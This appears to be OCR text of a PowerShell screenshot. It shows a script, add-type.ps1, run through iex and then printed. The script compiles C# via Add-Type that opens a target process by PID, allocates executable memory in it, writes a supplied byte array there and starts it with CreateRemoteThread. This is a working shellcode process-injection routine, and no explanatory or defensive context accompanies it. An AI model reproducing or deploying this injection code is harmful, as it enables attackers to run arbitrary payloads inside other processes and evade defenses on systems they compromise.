 Select C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS Z:\ps> cat .\add-type.ps1|out-string|iex
PS Z:\ps>
PS Z:\ps> cat .\add-type.ps1
Add-Type -TypeDefinition @"
using System;
using System.Diagnostics;
using System.Runtime.InteropServices;
namespace PowerShell
{
    public class Service
    {
        [DllImport("kernel32.dll")]
        public static extern IntPtr OpenProcess(int dwDesiredAccess, bool bInheritHandle, int dwProcessId);
        [DllImport("kernel32.dll", CharSet = CharSet.Auto)]
        public static extern IntPtr GetModuleHandle(string lpModuleName);
        [DllImport("kernel32", CharSet = CharSet.Ansi, ExactSpelling = true, SetLastError = true)]
        static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
        [DllImport("kernel32.dll", SetLastError = true, ExactSpelling = true)]
        static extern IntPtr VirtualAllocEx(IntPtr hProcess, IntPtr lpAddress,
            uint dwSize, uint flAllocationType, uint flProtect);
        [DllImport("kernel32.dll", SetLastError = true)]
        static extern bool WriteProcessMemory(IntPtr hProcess, IntPtr lpBaseAddress, byte[] lpBuffer, uint nSize, out UIntPtr lpNumberOfBytesWritten);
        [DllImport("kernel32.dll")]
        static extern IntPtr CreateRemoteThread(IntPtr hProcess,
            IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);
        const int PROCESS_CREATE_THREAD = 0x0002;
        const int PROCESS_QUERY_INFORMATION = 0x0400;
        const int PROCESS_VM_OPERATION = 0x0008;
        const int PROCESS_VM_WRITE = 0x0020;
        const int PROCESS_VM_READ = 0x0010;
        const uint MEM_COMMIT = 0x00001000;
        const uint MEM_RESERVE = 0x00002000;
        const uint PAGE_READWRITE = 4;
        const uint PAGE_EXECUTE_READWRITE = 0x40;
        public static int Run(byte[] content, int procPID)
        {
            IntPtr procHandle = OpenProcess(PROCESS_CREATE_THREAD | PROCESS_QUERY_INFORMATION | PROCESS_VM_OPERATION | PROCESS_VM_WRITE | PROCESS_VM_READ, false, procPID);
            IntPtr allocMemAddress = VirtualAllocEx(procHandle, IntPtr.Zero, (uint)content.Length, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
            UIntPtr bytesWritten;
            WriteProcessMemory(procHandle, allocMemAddress, content, (uint)content.Length, out bytesWritten);
            CreateRemoteThread(procHandle, IntPtr.Zero, 0, allocMemAddress, IntPtr.Zero, 0, IntPtr.Zero);
            return 0;
        }
    }
}
"@
PS Z:\ps>
64
ENG
11:12 PM
8/09/2020